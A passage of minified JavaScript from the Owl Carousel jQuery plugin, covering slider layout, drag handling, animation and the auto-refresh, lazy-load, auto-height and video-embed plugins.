this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
